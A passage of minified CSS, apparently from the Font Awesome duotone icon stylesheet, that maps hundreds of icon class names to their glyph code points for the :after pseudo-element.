ets-curly:after{content:"\f7ea\f7ea"}.fa-duotone.fa-ellipsis-stroke-vertical:after,.fa-duotone.fa-ellipsis-v-alt:after,.fad.fa-ellipsis-stroke-vertical:after,.fad.fa-ellipsis-v-alt:after{content:"\f39c\f39c"}.fa-duotone.fa-comment:after,.fad.fa-comment:after{content:"\f075\f075"}.fa-duotone.fa-square-1:after,.fad.fa-square-1:after{content:"\e256\e256"}.fa-duotone.fa-birthday-cake:after,.fa-duotone.fa-cake-candles:after,.fa-duotone.fa-cake:after,.fad.fa-birthday-cake:after,.fad.fa-cake-candles:after,.fad.fa-cake:after{content:"\f1fd\f1fd"}.fa-duotone.fa-head-side:after,.fad.fa-head-side:after{content:"\f6e9\f6e9"}.fa-duotone.fa-truck-ladder:after,.fad.fa-truck-ladder:after{content:"\e657\e657"}.fa-duotone.fa-envelope:after,.fad.fa-envelope:after{content:"\f0e0\f0e0"}.fa-duotone.fa-dolly-empty:after,.fad.fa-dolly-empty:after{content:"\f473\f473"}.fa-duotone.fa-face-tissue:after,.fad.fa-face-tissue:after{content:"\e39c\e39c"}.fa-duotone.fa-angle-double-up:after,.fa-duotone.fa-angles-up:after,.fad.fa-angle-double-up:after,.fad.fa-angles-up:after{content:"\f102\f102"}.fa-duotone.fa-bin-recycle:after,.fad.fa-bin-recycle:after{content:"\e5f7\e5f7"}.fa-duotone.fa-paperclip:after,.fad.fa-paperclip:after{content:"\f0c6\f0c6"}.fa-duotone.fa-chart-line-down:after,.fad.fa-chart-line-down:after{content:"\f64d\f64d"}.fa-duotone.fa-arrow-right-to-city:after,.fad.fa-arrow-right-to-city:after{content:"\e4b3\e4b3"}.fa-duotone.fa-lock-a:after,.fad.fa-lock-a:after{content:"\e422\e422"}.fa-duotone.fa-ribbon:after,.fad.fa-ribbon:after{content:"\f4d6\f4d6"}.fa-duotone.fa-lungs:after,.fad.fa-lungs:after{content:"\f604\f604"}.fa-duotone.fa-person-pinball:after,.fad.fa-person-pinball:after{content:"\e21d\e21d"}.fa-duotone.fa-arrow-up-9-1:after,.fa-duotone.fa-sort-numeric-up-alt:after,.fad.fa-arrow-up-9-1:after,.fad.fa-sort-numeric-up-alt:after{content:"\f887\f887"}.fa-duotone.fa-apple-core:after,.fad.fa-apple-core:after{content:"\e08f\e08f"}.fa-duotone.fa-circle-y:after,.fad.fa-circle-y:after{content:"\e12f\e12f"}.fa-duotone.fa-h6:after,.fad.fa-h6:after{content:"\e413\e413"}.fa-duotone.fa-litecoin-sign:after,.fad.fa-litecoin-sign:after{content:"\e1d3\e1d3"}.fa-duotone.fa-circle-small:after,.fad.fa-circle-small:after{content:"\e122\e122"}.fa-duotone.fa-border-none:after,.fad.fa-border-none:after{content:"\f850\f850"}.fa-duotone.fa-arrow-turn-down-left:after,.fad.fa-arrow-turn-down-left:after{content:"\e2e1\e2e1"}.fa-duotone.fa-circle-nodes:after,.fad.fa-circle-nodes:after{content:"\e4e2\e4e2"}.fa-duotone.fa-parachute-box:after,.fad.fa-parachute-box:after{content:"\f4cd\f4cd"}.fa-duotone.fa-reflect-horizontal:after,.fad.fa-reflect-horizontal:after{content:"\e664\e664"}.fa-duotone.fa-comment-alt-medical:after,.fa-duotone.fa-message-medical:after,.fad.fa-comment-alt-medical:after,.fad.fa-message-medical:after{content:"\f7f4\f7f4"}.fa-duotone.fa-rugby-ball:after,.fad.fa-rugby-ball:after{content:"\e3c6\e3c6"}.fa-duotone.fa-comment-music:after,.fad.fa-comment-music:after{content:"\f8b0\f8b0"}.fa-duotone.fa-indent:after,.fad.fa-indent:after{content:"\f03c\f03c"}.fa-duotone.fa-tree-alt:after,.fa-duotone.fa-tree-deciduous:after,.fad.fa-tree-alt:after,.fad.fa-tree-deciduous:after{content:"\f400\f400"}.fa-duotone.fa-puzzle-piece-alt:after,.fa-duotone.fa-puzzle-piece-simple:after,.fad.fa-puzzle-piece-alt:after,.fad.fa-puzzle-piece-simple:after{content:"\e231\e231"}.fa-duotone.fa-truck-field-un:after,.fad.fa-truck-field-un:after{content:"\e58e\e58e"}.fa-duotone.fa-nfc-trash:after,.fad.fa-nfc-trash:after{content:"\e1fd\e1fd"}.fa-duotone.fa-hourglass-empty:after,.fa-duotone.fa-hourglass:after,.fad.fa-hourglass-empty:after,.fad.fa-hourglass:after{content:"\f254\f254"}.fa-duotone.fa-mountain:after,.fad.fa-mountain:after{content:"\f6fc\f6fc"}.fa-duotone.fa-file-times:after,.fa-duotone.fa-file-xmark:after,.fad.fa-file-times:after,.fad.fa-file-xmark:after{content:"\f317\f317"}.fa-duotone.fa-home-heart:after,.fa-duotone.fa-house-heart:after,.fad.fa-home-heart:after,.fad.fa-house-heart:after{content:"\f4c9\f4c9"}.fa-duotone.fa-house-chimney-blank:after,.fad.fa-house-chimney-blank:after{content:"\e3b0\e3b0"}.fa-duotone.fa-meter-bolt:after,.fad.fa-meter-bolt:after{content:"\e1e9\e1e9"}.fa-duotone.fa-user-doctor:after,.fa-duotone.fa-user-md:after,.fad.fa-user-doctor:after,.fad.fa-user-md:after{content:"\f0f0\f0f0"}.fa-duotone.fa-slash-back:after,.fad.fa-slash-back:after{content:"\5c\5c"}.fa-duotone.fa-circle-info:after,.fa-duotone.fa-info-circle:after,.fad.fa-circle-info:after,.fad.fa-info-circle:after{content:"\f05a\f05a"}.fa-duotone.fa-fishing-rod:after,.fad.fa-fishing-rod:after{content:"\e3a8\e3a8"}.fa-duotone.fa-hammer-crash:after,.fad.fa-hammer-crash:after{content:"\e414\e414"}.fa-duotone.fa-message-heart:after,.fad.fa-message-heart:after{content:"\e5c9\e5c9"}.fa-duotone.fa-cloud-meatball:after,.fad.fa-cloud-meatball:after{content:"\f73b\f73b"}.fa-duotone.fa-camera-polaroid:after,.fad.fa-camera-polaroid:after{content:"\f8aa\f8aa"}.fa-duotone.fa-camera-alt:after,.fa-duotone.fa-camera:after,.fad.fa-camera-alt:after,.fad.fa-camera:after{content:"\f030\f030"}.fa-duotone.fa-square-virus:after,.fad.fa-square-virus:after{content:"\e578\e578"}.fa-duotone.fa-cart-arrow-up:after,.fad.fa-cart-arrow-up:after{content:"\e3ee\e3ee"}.fa-duotone.fa-meteor:after,.fad.fa-meteor:after{content:"\f753\f753"}.fa-duotone.fa-car-on:after,.fad.fa-car-on:after{content:"\e4dd\e4dd"}.fa-duotone.fa-sleigh:after,.fad.fa-sleigh:after{content:"\f7cc\f7cc"}.fa-duotone.fa-arrow-down-1-9:after,.fa-duotone.fa-sort-numeric-asc:after,.fa-duotone.fa-sort-numeric-down:after,.fad.fa-arrow-down-1-9:after,.fad.fa-sort-numeric-asc:after,.fad.fa-sort-numeric-down:after{content:"\f162\f162"}.fa-duotone.fa-buoy-mooring:after,.fad.fa-buoy-mooring:after{content:"\e5b6\e5b6"}.fa-duotone.fa-square-4:after,.fad.fa-square-4:after{content:"\e259\e259"}.fa-duotone.fa-hand-holding-droplet:after,.fa-duotone.fa-hand-holding-water:after,.fad.fa-hand-holding-droplet:after,.fad.fa-hand-holding-water:after{content:"\f4c1\f4c1"}.fa-duotone.fa-file-eps:after,.fad.fa-file-eps:after{content:"\e644\e644"}.fa-duotone.fa-tricycle-adult:after,.fad.fa-tricycle-adult:after{content:"\e5c4\e5c4"}.fa-duotone.fa-waveform:after,.fad.fa-waveform:after{content:"\f8f1\f8f1"}.fa-duotone.fa-water:after,.fad.fa-water:after{content:"\f773\f773"}.fa-duotone.fa-star-sharp-half-alt:after,.fa-duotone.fa-star-sharp-half-stroke:after,.fad.fa-star-sharp-half-alt:after,.fad.fa-star-sharp-half-stroke:after{content:"\e28d\e28d"}.fa-duotone.fa-nfc-signal:after,.fad.fa-nfc-signal:after{content:"\e1fb\e1fb"}.fa-duotone.fa-plane-prop:after,.fad.fa-plane-prop:after{content:"\e22b\e22b"}.fa-duotone.fa-calendar-check:after,.fad.fa-calendar-check:after{content:"\f274\f274"}.fa-duotone.fa-clock-desk:after,.fad.fa-clock-desk:after{content:"\e134\e134"}.fa-duotone.fa-calendar-clock:after,.fa-duotone.fa-calendar-time:after,.fad.fa-calendar-clock:after,.fad.fa-calendar-time:after{content:"\e0d2\e0d2"}.fa-duotone.fa-braille:after,.fad.fa-braille:after{content:"\f2a1\f2a1"}.fa-duotone.fa-prescription-bottle-alt:after,.fa-duotone.fa-prescription-bottle-medical:after,.fad.fa-prescription-bottle-alt:after,.fad.fa-prescription-bottle-medical:after{content:"\f486\f486"}.fa-duotone.fa-plate-utensils:after,.fad.fa-plate-utensils:after{content:"\e43b\e43b"}.fa-duotone.fa-family-pants:after,.fad.fa-family-pants:after{content:"\e302\e302"}.fa-duotone.fa-hose-reel:after,.fad.fa-hose-reel:after{content:"\e41a\e41a"}.fa-duotone.fa-house-window:after,.fad.fa-house-window:after{content:"\e3b3\e3b3"}.fa-duotone.fa-landmark:after,.fad.fa-landmark:after{content:"\f66f\f66f"}.fa-duotone.fa-truck:after,.fad.fa-truck:after{content:"\f0d1\f0d1"}.fa-duotone.fa-music-magnifying-glass:after,.fad.fa-music-magnifying-glass:after{content:"\e662\e662"}.fa-duotone.fa-crosshairs:after,.fad.fa-crosshairs:after{content:"\f05b\f05b"}.fa-duotone.fa-cloud-rainbow:after,.fad.fa-cloud-rainbow:after{content:"\f73e\f73e"}.fa-duotone.fa-person-cane:after,.fad.fa-person-cane:after{content:"\e53c\e53c"}.fa-duotone.fa-alien:after,.fad.fa-alien:after{content:"\f8f5\f8f5"}.fa-duotone.fa-tent:after,.fad.fa-tent:after{content:"\e57d\e57d"}.fa-duotone.fa-laptop-binary:after,.fad.fa-laptop-binary:after{content:"\e5e7\e5e7"}.fa-duotone.fa-vest-patches:after,.fad.fa-vest-patches:after{content:"\e086\e086"}.fa-duotone.fa-people-dress-simple:after,.fad.fa-people-dress-simple:after{content:"\e218\e218"}.fa-duotone.fa-check-double:after,.fad.fa-check-double:after{content:"\f560\f560"}.fa-duotone.fa-arrow-down-a-z:after,.fa-duotone.fa-sort-alpha-asc:after,.fa-duotone.fa-sort-alpha-down:after,.fad.fa-arrow-down-a-z:after,.fad.fa-sort-alpha-asc:after,.fad.fa-sort-alpha-down:after{content:"\f15d\f15d"}.fa-duotone.fa-bowling-ball-pin:after,.fad.fa-bowling-ball-pin:after{content:"\e0c3\e0c3"}.fa-duotone.fa-bell-school-slash:after,.fad.fa-bell-school-slash:after{content:"\f5d6\f5d6"}.fa-duotone.fa-plus-large:after,.fad.fa-plus-large:after{content:"\e59e\e59e"}.fa-duotone.fa-money-bill-wheat:after,.fad.fa-money-bill-wheat:after{content:"\e52a\e52a"}.fa-duotone.fa-camera-viewfinder:after,.fa-duotone.fa-screenshot:after,.fad.fa-camera-viewfinder:after,.fad.fa-screenshot:after{content:"\e0da\e0da"}.fa-duotone.fa-comment-alt-music:after,.fa-duotone.fa-message-music:after,.fad.fa-comment-alt-music:after,.fad.fa-message-music:after{content:"\f8af\f8af"}.fa-duotone.fa-car-building:after,.fad.fa-car-building:after{content:"\f859\f859"}.fa-duotone.fa-border-bottom-right:after,.fa-duotone.fa-border-style-alt:after,.fad.fa-border-bottom-right:after,.fad.fa-border-style-alt:after{content:"\f854\f854"}.fa-duotone.fa-octagon:after,.fad.fa-octagon:after{content:"\f306\f306"}.fa-duotone.fa-comment-arrow-up-right:after,.fad.fa-comment-arrow-up-right:after{content:"\e145\e145"}.fa-duotone.fa-octagon-divide:after,.fad.fa-octagon-divide:after{content:"\e203\e203"}.fa-duotone.fa-cookie:after,.fad.fa-cookie:after{content:"\f563\f563"}.fa-duotone.fa-arrow-left-rotate:after,.fa-duotone.fa-arrow-rotate-back:after,.fa-duotone.fa-arrow-rotate-backward:after,.fa-duotone.fa-arrow-rotate-left:after,.fa-duotone.fa-undo:after,.fad.fa-arrow-left-rotate:after,.fad.fa-arrow-rotate-back:after,.fad.fa-arrow-rotate-backward:after,.fad.fa-arrow-rotate-left:after,.fad.fa-undo:after{content:"\f0e2\f0e2"}.fa-duotone.fa-tv-music:after,.fad.fa-tv-music:after{content:"\f8e6\f8e6"}.fa-duotone.fa-hard-drive:after,.fa-duotone.fa-hdd:after,.fad.fa-hard-drive:after,.fad.fa-hdd:after{content:"\f0a0\f0a0"}.fa-duotone.fa-reel:after,.fad.fa-reel:after{content:"\e238\e238"}.fa-duotone.fa-face-grin-squint-tears:after,.fa-duotone.fa-grin-squint-tears:after,.fad.fa-face-grin-squint-tears:after,.fad.fa-grin-squint-tears:after{content:"\f586\f586"}.fa-duotone.fa-dumbbell:after,.fad.fa-dumbbell:after{content:"\f44b\f44b"}.fa-duotone.fa-list-alt:after,.fa-duotone.fa-rectangle-list:after,.fad.fa-list-alt:after,.fad.fa-rectangle-list:after{content:"\f022\f022"}.fa-duotone.fa-tarp-droplet:after,.fad.fa-tarp-droplet:after{content:"\e57c\e57c"}.fa-duotone.fa-alarm-exclamation:after,.fad.fa-alarm-exclamation:after{content:"\f843\f843"}.fa-duotone.fa-house-medical-circle-check:after,.fad.fa-house-medical-circle-check:after{content:"\e511\e511"}.fa-duotone.fa-traffic-cone:after,.fad.fa-traffic-cone:after{content:"\f636\f636"}.fa-duotone.fa-grate:after,.fad.fa-grate:after{content:"\e193\e193"}.fa-duotone.fa-arrow-down-right:after,.fad.fa-arrow-down-right:after{content:"\e093\e093"}.fa-duotone.fa-person-skiing-nordic:after,.fa-duotone.fa-skiing-nordic:after,.fad.fa-person-skiing-nordic:after,.fad.fa-skiing-nordic:after{content:"\f7ca\f7ca"}.fa-duotone.fa-calendar-plus:after,.fad.fa-calendar-plus:after{content:"\f271\f271"}.fa-duotone.fa-person-from-portal:after,.fa-duotone.fa-portal-exit:after,.fad.fa-person-from-portal:after,.fad.fa-portal-exit:after{content:"\e023\e023"}.fa-duotone.fa-plane-arrival:after,.fad.fa-plane-arrival:after{content:"\f5af\f5af"}.fa-duotone.fa-cowbell-circle-plus:after,.fa-duotone.fa-cowbell-more:after,.fad.fa-cowbell-circle-plus:after,.fad.fa-cowbell-more:after{content:"\f8b4\f8b4"}.fa-duotone.fa-arrow-alt-circle-left:after,.fa-duotone.fa-circle-left:after,.fad.fa-arrow-alt-circle-left:after,.fad.fa-circle-left:after{content:"\f359\f359"}.fa-duotone.fa-distribute-spacing-vertical:after,.fad.fa-distribute-spacing-vertical:after{content:"\e366\e366"}.fa-duotone.fa-signal-alt-2:after,.fa-duotone.fa-signal-bars-fair:after,.fad.fa-signal-alt-2:after,.fad.fa-signal-bars-fair:after{content:"\f692\f692"}.fa-duotone.fa-sportsball:after,.fad.fa-sportsball:after{content:"\e44b\e44b"}.fa-duotone.fa-game-console-handheld-crank:after,.fad.fa-game-console-handheld-crank:after{content:"\e5b9\e5b9"}.fa-duotone.fa-subway:after,.fa-duotone.fa-train-subway:after,.fad.fa-subway:after,.fad.fa-train-subway:after{content:"\f239\f239"}.fa-duotone.fa-chart-gantt:after,.fad.fa-chart-gantt:after{content:"\e0e4\e0e4"}.fa-duotone.fa-face-smile-upside-down:after,.fad.fa-face-smile-upside-down:after{content:"\e395\e395"}.fa-duotone.fa-ball-pile:after,.fad.fa-ball-pile:after{content:"\f77e\f77e"}.fa-duotone.fa-badge-dollar:after,.fad.fa-badge-dollar:after{content:"\f645\f645"}.fa-duotone.fa-money-bills-alt:after,.fa-duotone.fa-money-bills-simple:after,.fad.fa-money-bills-alt:after,.fad.fa-money-bills-simple:after{content:"\e1f4\e1f4"}.fa-duotone.fa-list-timeline:after,.fad.fa-list-timeline:after{content:"\e1d1\e1d1"}.fa-duotone.fa-indian-rupee-sign:after,.fa-duotone.fa-indian-rupee:after,.fa-duotone.fa-inr:after,.fad.fa-indian-rupee-sign:after,.fad.fa-indian-rupee:after,.fad.fa-inr:after{content:"\e1bc\e1bc"}.fa-duotone.fa-crop-alt:after,.fa-duotone.fa-crop-simple:after,.fad.fa-crop-alt:after,.fad.fa-crop-simple:after{content:"\f565\f565"}.fa-duotone.fa-money-bill-1:after,.fa-duotone.fa-money-bill-alt:after,.fad.fa-money-bill-1:after,.fad.fa-money-bill-alt:after{content:"\f3d1\f3d1"}.fa-duotone.fa-left-long:after,.fa-duotone.fa-long-arrow-alt-left:after,.fad.fa-left-long:after,.fad.fa-long-arrow-alt-left:after{content:"\f30a\f30a"}.fa-duotone.fa-keyboard-down:after,.fad.fa-keyboard-down:after{content:"\e1c2\e1c2"}.fa-duotone.fa-circle-up-right:after,.fad.fa-circle-up-right:after{content:"\e129\e129"}.fa-duotone.fa-cloud-bolt-moon:after,.fa-duotone.fa-thunderstorm-moon:after,.fad.fa-cloud-bolt-moon:after,.fad.fa-thunderstorm-moon:after{content:"\f76d\f76d"}.fa-duotone.fa-turn-left-up:after,.fad.fa-turn-left-up:after{content:"\e638\e638"}.fa-duotone.fa-dna:after,.fad.fa-dna:after{content:"\f471\f471"}.fa-duotone.fa-virus-slash:after,.fad.fa-virus-slash:after{content:"\e075\e075"}.fa-duotone.fa-bracket-round-right:after,.fad.fa-bracket-round-right:after{content:"\29\29"}.fa-duotone.fa-circle-sterling:after,.fad.fa-circle-sterling:after{content:"\e5cf\e5cf"}.fa-duotone.fa-circle-5:after,.fad.fa-circle-5:after{content:"\e0f2\e0f2"}.fa-duotone.fa-minus:after,.fa-duotone.fa-subtract:after,.fad.fa-minus:after,.fad.fa-subtract:after{content:"\f068\f068"}.fa-duotone.fa-fire-flame:after,.fa-duotone.fa-flame:after,.fad.fa-fire-flame:after,.fad.fa-flame:after{content:"\f6df\f6df"}.fa-duotone.fa-arrow-alt-to-right:after,.fa-duotone.fa-right-to-line:after,.fad.fa-arrow-alt-to-right:after,.fad.fa-right-to-line:after{content:"\f34c\f34c"}.fa-duotone.fa-gif:after,.fad.fa-gif:after{content:"\e190\e190"}.fa-duotone.fa-chess:after,.fad.fa-chess:after{content:"\f439\f439"}.fa-duotone.fa-trash-slash:after,.fad.fa-trash-slash:after{content:"\e2b3\e2b3"}.fa-duotone.fa-arrow-left-long:after,.fa-duotone.fa-long-arrow-left:after,.fad.fa-arrow-left-long:after,.fad.fa-long-arrow-left:after{content:"\f177\f177"}.fa-duotone.fa-plug-circle-check:after,.fad.fa-plug-circle-check:after{content:"\e55c\e55c"}.fa-duotone.fa-font-case:after,.fad.fa-font-case:after{content:"\f866\f866"}.fa-duotone.fa-street-view:after,.fad.fa-street-view:after{content:"\f21d\f21d"}.fa-duotone.fa-arrow-down-left:after,.fad.fa-arrow-down-left:after{content:"\e091\e091"}.fa-duotone.fa-franc-sign:after,.fad.fa-franc-sign:after{content:"\e18f\e18f"}.fa-duotone.fa-flask-poison:after,.fa-duotone.fa-flask-round-poison:after,.fad.fa-flask-poison:after,.fad.fa-flask-round-poison:after{content:"\f6e0\f6e0"}.fa-duotone.fa-volume-off:after,.fad.fa-volume-off:after{content:"\f026\f026"}.fa-duotone.fa-book-circle-arrow-right:after,.fad.fa-book-circle-arrow-right:after{content:"\e0bc\e0bc"}.fa-duotone.fa-chart-user:after,.fa-duotone.fa-user-chart:after,.fad.fa-chart-user:after,.fad.fa-user-chart:after{content:"\f6a3\f6a3"}.fa-duotone.fa-american-sign-language-interpreting:after,.fa-duotone.fa-asl-interpreting:after,.fa-duotone.fa-hands-american-sign-language-interpreting:after,.fa-duotone.fa-hands-asl-interpreting:after,.fad.fa-american-sign-language-interpreting:after,.fad.fa-asl-interpreting:after,.fad.fa-hands-american-sign-language-interpreting:after,.fad.fa-hands-asl-interpreting:after{content:"\f2a3\f2a3"}.fa-duotone.fa-presentation-screen:after,.fa-duotone.fa-presentation:after,.fad.fa-presentation-screen:after,.fad.fa-presentation:after{content:"\f685\f685"}.fa-duotone.fa-circle-bolt:after,.fad.fa-circle-bolt:after{content:"\e0fe\e0fe"}.fa-duotone.fa-face-smile-halo:after,.fad.fa-face-smile-halo:after{content:"\e38f\e38f"}.fa-duotone.fa-cart-circle-arrow-down:after,.fad.fa-cart-circle-arrow-down:after{content:"\e3ef\e3ef"}.fa-duotone.fa-house-person-arrive:after,.fa-duotone.fa-house-person-return:after,.fa-duotone.fa-house-return:after,.fad.fa-house-person-arrive:after,.fad.fa-house-person-return:after,.fad.fa-house-return:after{content:"\e011\e011"}.fa-duotone.fa-comment-alt-times:after,.fa-duotone.fa-message-times:after,.fa-duotone.fa-message-xmark:after,.fad.fa-comment-alt-times:after,.fad.fa-message-times:after,.fad.fa-message-xmark:after{content:"\f4ab\f4ab"}.fa-duotone.fa-file-award:after,.fa-duotone.fa-file-certificate:after,.fad.fa-file-award:after,.fad.fa-file-certificate:after{content:"\f5f3\f5f3"}.fa-duotone.fa-user-doctor-hair-long:after,.fad.fa-user-doctor-hair-long:after{content:"\e459\e459"}.fa-duotone.fa-camera-home:after,.fa-duotone.fa-camera-security:after,.fad.fa-camera-home:after,.fad.fa-camera-security:after{content:"\f8fe\f8fe"}.fa-duotone.fa-cog:after,.fa-duotone.fa-gear:after,.fad.fa-cog:after,.fad.fa-gear:after{content:"\f013\f013"}.fa-duotone.fa-droplet-slash:after,.fa-duotone.fa-tint-slash:after,.fad.fa-droplet-slash:after,.fad.fa-tint-slash:after{content:"\f5c7\f5c7"}.fa-duotone.fa-book-heart:after,.fad.fa-book-heart:after{content:"\f499\f499"}.fa-duotone.fa-mosque:after,.fad.fa-mosque:after{content:"\f678\f678"}.fa-duotone.fa-duck:after,.fad.fa-duck:after{content:"\f6d8\f6d8"}.fa-duotone.fa-mosquito:after,.fad.fa-mosquito:after{content:"\e52b\e52b"}.fa-duotone.fa-star-of-david:after,.fad.fa-star-of-david:after{content:"\f69a\f69a"}.fa-duotone.fa-flag-alt:after,.fa-duotone.fa-flag-swallowtail:after,.fad.fa-flag-alt:after,.fad.fa-flag-swallowtail:after{content:"\f74c\f74c"}.fa-duotone.fa-person-military-rifle:after,.fad.fa-person-military-rifle:after{content:"\e54b\e54b"}.fa-duotone.fa-car-garage:after,.fad.fa-car-garage:after{content:"\f5e2\f5e2"}.fa-duotone.fa-cart-shopping:after,.fa-duotone.fa-shopping-cart:after,.fad.fa-cart-shopping:after,.fad.fa-shopping-cart:after{content:"\f07a\f07a"}.fa-duotone.fa-book-font:after,.fad.fa-book-font:after{content:"\e0bf\e0bf"}.fa-duotone.fa-shield-plus:after,.fad.fa-shield-plus:after{content:"\e24a\e24a"}.fa-duotone.fa-vials:after,.fad.fa-vials:after{content:"\f493\f493"}.fa-duotone.fa-eye-dropper-full:after,.fad.fa-eye-dropper-full:after{content:"\e172\e172"}.fa-duotone.fa-distribute-spacing-horizontal:after,.fad.fa-distribute-spacing-horizontal:after{content:"\e365\e365"}.fa-duotone.fa-tablet-rugged:after,.fad.fa-tablet-rugged:after{content:"\f48f\f48f"}.fa-duotone.fa-temperature-frigid:after,.fa-duotone.fa-temperature-snow:after,.fad.fa-temperature-frigid:after,.fad.fa-temperature-snow:after{content:"\f768\f768"}.fa-duotone.fa-moped:after,.fad.fa-moped:after{content:"\e3b9\e3b9"}.fa-duotone.fa-face-smile-plus:after,.fa-duotone.fa-smile-plus:after,.fad.fa-face-smile-plus:after,.fad.fa-smile-plus:after{content:"\f5b9\f5b9"}.fa-duotone.fa-radio-alt:after,.fa-duotone.fa-radio-tuner:after,.fad.fa-radio-alt:after,.fad.fa-radio-tuner:after{content:"\f8d8\f8d8"}.fa-duotone.fa-face-swear:after,.fad.fa-face-swear:after{content:"\e399\e399"}.fa-duotone.fa-water-arrow-down:after,.fa-duotone.fa-water-lower:after,.fad.fa-water-arrow-down:after,.fad.fa-water-lower:after{content:"\f774\f774"}.fa-duotone.fa-scanner-touchscreen:after,.fad.fa-scanner-touchscreen:after{content:"\f48a\f48a"}.fa-duotone.fa-circle-7:after,.fad.fa-circle-7:after{content:"\e0f4\e0f4"}.fa-duotone.fa-plug-circle-plus:after,.fad.fa-plug-circle-plus:after{content:"\e55f\e55f"}.fa-duotone.fa-person-ski-jumping:after,.fa-duotone.fa-ski-jump:after,.fad.fa-person-ski-jumping:after,.fad.fa-ski-jump:after{content:"\f7c7\f7c7"}.fa-duotone.fa-place-of-worship:after,.fad.fa-place-of-worship:after{content:"\f67f\f67f"}.fa-duotone.fa-water-arrow-up:after,.fa-duotone.fa-water-rise:after,.fad.fa-water-arrow-up:after,.fad.fa-water-rise:after{content:"\f775\f775"}.fa-duotone.fa-waveform-lines:after,.fa-duotone.fa-waveform-path:after,.fad.fa-waveform-lines:after,.fad.fa-waveform-path:after{content:"\f8f2\f8f2"}.fa-duotone.fa-split:after,.fad.fa-split:after{content:"\e254\e254"}.fa-duotone.fa-film-canister:after,.fa-duotone.fa-film-cannister:after,.fad.fa-film-canister:after,.fad.fa-film-cannister:after{content:"\f8b7\f8b7"}.fa-duotone.fa-folder-times:after,.fa-duotone.fa-folder-xmark:after,.fad.fa-folder-times:after,.fad.fa-folder-xmark:after{content:"\f65f\f65f"}.fa-duotone.fa-toilet-paper-alt:after,.fa-duotone.fa-toilet-paper-blank:after,.fad.fa-toilet-paper-alt:after,.fad.fa-toilet-paper-blank:after{content:"\f71f\f71f"}.fa-duotone.fa-tablet-android-alt:after,.fa-duotone.fa-tablet-screen:after,.fad.fa-tablet-android-alt:after,.fad.fa-tablet-screen:after{content:"\f3fc\f3fc"}.fa-duotone.fa-hexagon-vertical-nft-slanted:after,.fad.fa-hexagon-vertical-nft-slanted:after{content:"\e506\e506"}.fa-duotone.fa-folder-music:after,.fad.fa-folder-music:after{content:"\e18d\e18d"}.fa-duotone.fa-desktop-medical:after,.fa-duotone.fa-display-medical:after,.fad.fa-desktop-medical:after,.fad.fa-display-medical:after{content:"\e166\e166"}.fa-duotone.fa-share-all:after,.fad.fa-share-all:after{content:"\f367\f367"}.fa-duotone.fa-peapod:after,.fad.fa-peapod:after{content:"\e31c\e31c"}.fa-duotone.fa-chess-clock:after,.fad.fa-chess-clock:after{content:"\f43d\f43d"}.fa-duotone.fa-axe:after,.fad.fa-axe:after{content:"\f6b2\f6b2"}.fa-duotone.fa-square-d:after,.fad.fa-square-d:after{content:"\e268\e268"}.fa-duotone.fa-grip-vertical:after,.fad.fa-grip-vertical:after{content:"\f58e\f58e"}.fa-duotone.fa-mobile-signal-out:after,.fad.fa-mobile-signal-out:after{content:"\e1f0\e1f0"}.fa-duotone.fa-arrow-turn-up:after,.fa-duotone.fa-level-up:after,.fad.fa-arrow-turn-up:after,.fad.fa-level-up:after{content:"\f148\f148"}.fa-duotone.fa-u:after,.fad.fa-u:after{content:"\55\55"}.fa-duotone.fa-arrow-up-from-dotted-line:after,.fad.fa-arrow-up-from-dotted-line:after{content:"\e09b\e09b"}.fa-duotone.fa-square-root-alt:after,.fa-duotone.fa-square-root-variable:after,.fad.fa-square-root-alt:after,.fad.fa-square-root-variable:after{content:"\f698\f698"}.fa-duotone.fa-light-switch-on:after,.fad.fa-light-switch-on:after{content:"\e019\e019"}.fa-duotone.fa-arrow-down-arrow-up:after,.fa-duotone.fa-sort-alt:after,.fad.fa-arrow-down-arrow-up:after,.fad.fa-sort-alt:after{content:"\f883\f883"}.fa-duotone.fa-raindrops:after,.fad.fa-raindrops:after{content:"\f75c\f75c"}.fa-duotone.fa-dash:after,.fa-duotone.fa-minus-large:after,.fad.fa-dash:after,.fad.fa-minus-large:after{content:"\e404\e404"}.fa-duotone.fa-clock-four:after,.fa-duotone.fa-clock:after,.fad.fa-clock-four:after,.fad.fa-clock:after{content:"\f017\f017"}.fa-duotone.fa-input-numeric:after,.fad.fa-input-numeric:after{content:"\e1bd\e1bd"}.fa-duotone.fa-truck-tow:after,.fad.fa-truck-tow:after{content:"\e2b8\e2b8"}.fa-duotone.fa-backward-step:after,.fa-duotone.fa-step-backward:after,.fad.fa-backward-step:after,.fad.fa-step-backward:after{content:"\f048\f048"}.fa-duotone.fa-pallet:after,.fad.fa-pallet:after{content:"\f482\f482"}.fa-duotone.fa-car-bolt:after,.fad.fa-car-bolt:after{content:"\e341\e341"}.fa-duotone.fa-arrows-maximize:after,.fa-duotone.fa-expand-arrows:after,.fad.fa-arrows-maximize:after,.fad.fa-expand-arrows:after{content:"\f31d\f31d"}.fa-duotone.fa-faucet:after,.fad.fa-faucet:after{content:"\e005\e005"}.fa-duotone.fa-cloud-sleet:after,.fad.fa-cloud-sleet:after{content:"\f741\f741"}.fa-duotone.fa-lamp-street:after,.fad.fa-lamp-street:after{content:"\e1c5\e1c5"}.fa-duotone.fa-list-radio:after,.fad.fa-list-radio:after{content:"\e1d0\e1d0"}.fa-duotone.fa-pen-nib-slash:after,.fad.fa-pen-nib-slash:after{content:"\e4a1\e4a1"}.fa-duotone.fa-baseball-bat-ball:after,.fad.fa-baseball-bat-ball:after{content:"\f432\f432"}.fa-duotone.fa-square-up-left:after,.fad.fa-square-up-left:after{content:"\e282\e282"}.fa-duotone.fa-overline:after,.fad.fa-overline:after{content:"\f876\f876"}.fa-duotone.fa-s:after,.fad.fa-s:after{content:"\53\53"}.fa-duotone.fa-timeline:after,.fad.fa-timeline:after{content:"\e29c\e29c"}.fa-duotone.fa-keyboard:after,.fad.fa-keyboard:after{content:"\f11c\f11c"}.fa-duotone.fa-arrows-from-dotted-line:after,.fad.fa-arrows-from-dotted-line:after{content:"\e0a3\e0a3"}.fa-duotone.fa-usb-drive:after,.fad.fa-usb-drive:after{content:"\f8e9\f8e9"}.fa-duotone.fa-ballot:after,.fad.fa-ballot:after{content:"\f732\f732"}.fa-duotone.fa-caret-down:after,.fad.fa-caret-down:after{content:"\f0d7\f0d7"}.fa-duotone.fa-location-dot-slash:after,.fa-duotone.fa-map-marker-alt-slash:after,.fad.fa-location-dot-slash:after,.fad.fa-map-marker-alt-slash:after{content:"\f605\f605"}.fa-duotone.fa-cards:after,.fad.fa-cards:after{content:"\e3ed\e3ed"}.fa-duotone.fa-clinic-medical:after,.fa-duoton